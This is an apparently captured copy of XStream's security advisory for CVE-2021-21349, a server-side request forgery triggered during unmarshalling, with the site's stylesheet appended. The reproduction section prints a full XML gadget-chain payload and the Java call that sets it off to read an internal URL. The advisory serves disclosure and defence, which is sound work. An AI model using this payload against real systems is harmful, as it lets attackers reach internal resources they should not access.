

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x-stream.github.io/CVE-2021-21349.html
body_size: 2632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<!--
 Copyright (C) 2005, 2006 Joe Walnes.
 Copyright (C) 2006, 2007, 2008, 2021 XStream committers.
 All rights reserved.
 
 The software in this package is published under the terms of the BSD
 style license a copy of which has been included with this distribution in
 the LICENSE.txt file.
 
 Created on 29. January 2005 by Joe Walnes
 -->
    <head>
        <title>XStream - CVE-2021-21349</title>
        <link rel="stylesheet" type="text/css" href="style.css"/>
        
    
  

        <!-- Google analytics -->
        <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
        </script>
        <script type="text/javascript">
          _uacct = "UA-110973-2";
          urchinTracker();
        </script>

    </head>
    <body>

        <div id="banner">
            <a href="index.html"><img id="logo" src="logo.gif" alt="XStream"/></a>
        </div>

        <div id="center" class="Content2Column">  <!-- Content3Column for index -->
            <div id="content">
                <h1 class="FirstChild">CVE-2021-21349</h1>

                

    <h2 id="vulnerability">Vulnerability</h2>
    
    <p>CVE-2021-21349: A Server-Side Forgery Request can be activated unmarshalling with XStream to access data streams
    from an arbitrary URL referencing a resource in an intranet or the local host.</p>
	
    <h2 id="affected_versions">Affected Versions</h2>
    
	<p>All versions until and including version 1.4.15 are affected, if using the version out of the box. No user is
	affected, who followed the recommendation to setup <a href="security.html#framework">XStream's security
	framework</a> with a whitelist limited to the minimal required types.</p>

    <h2 id="description">Description</h2>
    
    <p>The processed stream at unmarshalling time contains type information to recreate the formerly written objects.
    XStream creates therefore new instances based on these type information.  An attacker can manipulate the processed
    input stream and replace or inject objects, that result in a server-side forgery request.</p>

    <h2 id="reproduction">Steps to Reproduce</h2>

	<p>Create a simple PriorityQueue and use XStream to marshal it to XML.  Replace the XML with following snippet and
	unmarshal it again with XStream:</p>
<div class="Source XML"><pre>&lt;java.util.PriorityQueue serialization='custom'&gt;
  &lt;unserializable-parents/&gt;
  &lt;java.util.PriorityQueue&gt;
    &lt;default&gt;
      &lt;size&gt;2&lt;/size&gt;
      &lt;comparator class='javafx.collections.ObservableList$1'/&gt;
    &lt;/default&gt;
    &lt;int&gt;3&lt;/int&gt;
    &lt;com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data&gt;
      &lt;dataHandler&gt;
        &lt;dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'&gt;
          &lt;contentType&gt;text/plain&lt;/contentType&gt;
          &lt;is class='java.io.SequenceInputStream'&gt;
            &lt;e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'&gt;
              &lt;iterator class='com.sun.xml.internal.ws.util.ServiceFinder$ServiceNameIterator'&gt;
                &lt;configs class='sun.misc.FIFOQueueEnumerator'&gt;
                  &lt;queue&gt;
                    &lt;length&gt;1&lt;/length&gt;
                    &lt;head&gt;
                      &lt;obj class='url'&gt;http://localhost:8080/internal/&lt;/obj&gt;
                    &lt;/head&gt;
                    &lt;tail reference='../head'/&gt;
                  &lt;/queue&gt;
                  &lt;cursor reference='../queue/head'/&gt;
                &lt;/configs&gt;
                &lt;returned class='sorted-set'/&gt;
              &lt;/iterator&gt;
              &lt;type&gt;KEYS&lt;/type&gt;
            &lt;/e&gt;
            &lt;in class='java.io.ByteArrayInputStream'&gt;
              &lt;buf&gt;&lt;/buf&gt;
              &lt;pos&gt;0&lt;/pos&gt;
              &lt;mark&gt;0&lt;/mark&gt;
              &lt;count&gt;0&lt;/count&gt;
            &lt;/in&gt;
          &lt;/is&gt;
          &lt;consumed&gt;false&lt;/consumed&gt;
        &lt;/dataSource&gt;
        &lt;transferFlavors/&gt;
      &lt;/dataHandler&gt;
      &lt;dataLen&gt;0&lt;/dataLen&gt;
    &lt;/com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data&gt;
    &lt;com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data reference='../com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'/&gt;
  &lt;/java.util.PriorityQueue&gt;
&lt;/java.util.PriorityQueue&gt;
</pre></div>
<div class="Source Java"><pre>XStream xstream = new XStream();
xstream.fromXML(xml);
</pre></div>

    <p>As soon as the XML gets unmarshalled, the payload gets executed and the data from the URL location is collected.</p>

    <p>Note, this example uses XML, but the attack can be performed for any supported format. e.g. JSON.</p>

    <h2 id="impact">Impact</h2>

	<p>The vulnerability may allow a remote attacker to request data from internal resources that are not publicly
	available only by manipulating the processed input stream.</p>

    <h2 id="workarounds">Workarounds</h2>

    <p>See <a href="security.html#workaround">workarounds</a> for the different versions covering all CVEs.</p>

    <h2 id="credits">Credits</h2>
    
    <p>The vulnerability was discovered and reported by threedr3am.</p>
    
  	

                <br/>

            </div>
        </div>

        <div class="SidePanel" id="left">
                    <div class="MenuGroup">
                        <h1>Software</h1>
                        <ul>
                                    <li><a href="index.html">About XStream</a></li>
                                    <li><a href="news.html">News</a></li>
                                    <li><a href="changes.html">Change History</a></li>
                                    <li><a href="security.html">Security Aspects</a></li>
                                    <li><a href="versioning.html">About Versioning</a></li>
                        </ul>
                    </div>
                    <div class="MenuGroup">
                        <h1>Evaluating XStream</h1>
                        <ul>
                                    <li><a href="tutorial.html">Two Minute Tutorial</a></li>
                                    <li><a href="license.html">License</a></li>
                                    <li><a href="download.html">Download</a></li>
                                    <li><a href="references.html">References</a></li>
                                    <li><a href="benchmarks.html">Benchmarks</a></li>
                                    <li><a href="https://www.openhub.net/p/xstream">Code Statistics</a></li>
                        </ul>
                    </div>
                    <div class="MenuGroup">
                        <h1>Using XStream</h1>
                        <ul>
                                    <li><a href="architecture.html">Architecture Overview</a></li>
                                    <li><a href="graphs.html">Object references</a></li>
                                    <li><a href="manual-tweaking-output.html">Tweaking the Output</a></li>
                                    <li><a href="converters.html">Converters</a></li>
                                    <li><a href="faq.html">Frequently Asked Questions</a></li>
                                    <li><a href="mailing-lists.html">Mailing Lists</a></li>
                                    <li><a href="issues.html">Reporting Issues</a></li>
                        </ul>
                    </div>
                    <div class="MenuGroup">
                        <h1>Javadoc</h1>
                        <ul>
                                    <li><a href="javadoc/index.html">XStream Core</a></li>
                                    <li><a href="hibernate-javadoc/index.html">Hibernate Extensions</a></li>
                                    <li><a href="jmh-javadoc/index.html">JMH Module</a></li>
                        </ul>
                    </div>
                    <div class="MenuGroup">
                        <h1>Tutorials</h1>
                        <ul>
                                    <li><a href="tutorial.html">Two Minute Tutorial</a></li>
                                    <li><a href="alias-tutorial.html">Alias Tutorial</a></li>
                                    <li><a href="annotations-tutorial.html">Annotations Tutorial</a></li>
                                    <li><a href="converter-tutorial.html">Converter Tutorial</a></li>
                                    <li><a href="objectstream.html">Object Streams Tutorial</a></li>
                                    <li><a href="persistence-tutorial.html">Persistence API Tutorial</a></li>
                                    <li><a href="json-tutorial.html">JSON Tutorial</a></li>
                                    <li><a href="http://www.studytrails.com/java/xml/xstream/xstream-introduction.jsp">StudyTrails</a></li>
                        </ul>
                    </div>
                    <div class="MenuGroup">
                        <h1>Developing XStream</h1>
                        <ul>
                                    <li><a href="how-to-contribute.html">How to Contribute</a></li>
                                    <li><a href="team.html">Development Team</a></li>
                                    <li><a href="repository.html">Source Repository</a></li>
                                    <li><a href="https://travis-ci.org/x-stream/xstream/branches">Continuous Integration</a></li>
                        </ul>
                    </div>
        </div>

  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x-stream.github.io/style.css
body_size: 1272
content:
/*
 Copyright (C) 2005, 2006 Joe Walnes.
 Copyright (C) 2006, 2007, 2021 XStream committers.
 All rights reserved.
 
 The software in this package is published under the terms of the BSD
 style license a copy of which has been included with this distribution in
 the LICENSE.txt file.
 
 Created on 29. January 2005 by Joe Walnes
*/

/*---------------------------------------------------------------------------
 *  Two- and three-column layout
 */

#banner {
    top: 0px;
    left: 0px;
    right: 0px;
    height: 116px;
}

#left {
    position: absolute;
    z-index: 2;
    left: 8px;
    width: 184px;
    top: 125px;
    bottom: 8px;
    margin: 0px;
    padding: 0px;
}

#right {
    position: absolute;
    z-index: 1;
    right: 8px;
    width: 184px;
    top: 125px;
    bottom: 8px;
    margin: 0px;
    padding: 0px;
}

.Content3Column {
    position: absolute;
    top: 125px;
    bottom: 8px;
    left: 208px;
    right: 216px;
}

.Content2Column {
    position: absolute;
    top: 125px;
    bottom: 8px;
    left: 208px;
    right: 16px;
}

#center {
    z-index: 3;
    margin: 0px;
    border: none;
    padding-bottom: 8px;
}


/*---------------------------------------------------------------------------
 *  Default element styles
 */

body {
    padding: 0px;
    margin: 0px;
    border: 0px;

    font-family: helvetica, arial, sans-serif;
    font-size: 12px;

    background-color: white;
    color: black;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0px;
    border: 0px;
    padding: 0px;
    font-weight: normal;
}

a:link { color: #0a0; }
a:active { color: red; }
a:hover { color: red; }
a:visited { color: black; }

iframe {
    width:100%;
    height: 800px;
    border: 0px;
}

img {
    border: 0px;
    padding: 0px;
    margin: 0px;
}

p {
    border: 0px;
    padding: 0px;
    margin: 0px;
    margin-bottom: 10px;
}

blockquote {
    margin-bottom: 10px;
}

td {
    font-size: 12px;
    padding: 2px;
}

th {
    font-size: 12px;
    font-weight: bold;
    white-space: nowrap;
    padding: 2px;
}

th.Row {
    text-align: left;
    vertical-align: top;
}

ul, ol {
    border: 0px;
    padding: 0px;
    margin-top: 0px;
    margin-bottom: 12px;
    margin-left: 20px;
}


/*---------------------------------------------------------------------------
 *  Page banner
 */

#banner {
    margin: 0px;
    border: 0px;
    border-bottom: 1px solid #afa;
    padding: 0px;
    background-color: #e0f0e0;
    color: #060;
    vertical-align: bottom;
}

#banner a { text-decoration: none; }
#banner a:visited { color: #0a0; }
#banner a:hover { color: red; }
#banner a:active { color: red; }

#logo {
    position: absolute;
    top: 5px;
    left: 8px;
}

#versions {
    position: absolute;
    width: auto;
    right: 0px;
    top: 0px;
    margin: 8px;
    font-weight: normal;
}

/*---------------------------------------------------------------------------
 *  Page content
 */

#content {
    margin: 0px;
    background-color: white;
    color: black;
    height: 100%;
}

#content h1 {
    width: 100%;
    font-size: 18px;
    background-color: #060;
    color: white;
    padding: 2px;
    padding-left: 6px;
    margin-top: 24px;
    margin-bottom: 12px;
}

#content .FirstChild {  /* IE doesn't understand first-child pseudoelement */
    margin-top: 0px;
}

#content a { text-decoration: underline; }
#content a:link { color: #060; }
#content a:visited { color: #060; }
#content a:active { color: red; }
#content a:hover { color: red; }

#content h2 {
    margin-top: 24px;
    border-top: 1px solid #060;
    margin-bottom: 16px;
    font-size: 15px;
    font-weight: bold;
    background-color: #e0f0e0;
    padding: 2px;
}

#content li {
    margin-bottom: 6px;
}

#content th {
    background-color: #afa;
}

#content td {
    background-color: #dfd;
}

.Source pre {
    padding: 4px;
    font-family: courier new, monospace;
    font-size: 11px;
    border: 1px solid #080;
    background-color: #cfc;
    color: black;
}

.Source:before {
    margin: 0px;
    padding: 0px;
    border: 0px;
    font-size: inherit;
    line-height: 100%;
}

.highlight {
    background-color: #e0f0e0;
    border: 1px dotted #060;
    padding: 5px;
}

.danger {
	color: red;
    font-weight: bold;
}

/* The following are for images, but can also apply to div's containing images. */

#content .Float {
    float: right;
    margin-left: 8px;
    margin-right: 0px;
    margin-top: 8px;
    margin-bottom: 8px;
}

#content .Diagram {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 8px;
    margin-bottom: 8px;
}


#content .Inline {
    display: inline;
}

.RuleOfThumb {
    font-weight: bold;
}

#content h1[id]:hover:after, #content h2[id]:hover:after {
    content: " #" attr(id) " ";
    font-size: 90%;
    color: #aaa;
    text-decoration: none;
}

/*---------------------------------------------------------------------------
 *  Side panels
 */

.SidePanel {
    background-color: white;
    padding: 0px;
    font-size: 11px;
}

.SidePanel h1 {
    margin: 0px;
    border: 0px;
    padding: 4px;

    color: #060;

    font-size: 12px;
    font-weight: bold;
}


.SidePanel a { text-decoration: none; }
.SidePanel a:link { color: #060; }
.SidePanel a:visited { color: #060; }
.SidePanel a:active { color: red; }
.SidePanel a:hover { color: red; }

/*---------------------------------------------------------------------------
 *  Menus
 */

.MenuGroup {
    border-left: 1px solid #afa;
    border-top: 1px solid #afa;
    border-bottom: 1px solid white; /* IE work-around */

    margin-bottom: 8px;
    background-color: white;
    color: #060;
}

.MenuGroup ul {
    margin: 0px;
    padding-left: 4px;
    list-style-type: none;
}

.MenuGroup li {
    padding: 2px;
}

.MenuGroup .currentLink {
/*    background-color: #060;*/
    background-color: #e0f0e0;
    color: #000;
}


/*---------------------------------------------------------------------------
 *  News panel
 */

.NewsGroup {
    border-left: 1px solid #afa;
    border-top: 1px solid #afa;
    border-bottom: 1px solid white; /* IE workaround */
    margin-bottom: 8px;

    color: #060;
}

.NewsItem {
    margin: 4px;
}

.NewsDate {
    font-weight: bold;
    margin: 0px;
    padding: 0px;
}

.NewsText {
    padding: 0px;
    margin: 0px;
    margin-bottom: 8px;
}

.NewsText a { text-decoration: underline; }
.NewsText a:link { color: #060; }
.NewsText a:visited { color: #060; }
.NewsText a:active { color: red; }
.NewsText a:hover { color: red; }

.NewsMore {
    font-size: smaller;
    margin: 4px;
    margin-top: 8px;
    text-align: left;
}

.NewsGroup td {
    font-size: 12px;
}

/*---------------------------------------------------------------------------
 *  Document meta-information
 */

.Meta {
    margin-top: 64px;
    font-size: smaller;
    color: #C0C0C0;
    text-align: right;
}

.Meta a { text-decoration: underline; }
.Meta a:link { color: #C0C0C0; }
.Meta a:visited { color: #C0C0C0; }
.Meta a:active { color: red; }
.Meta a:hover { color: red; }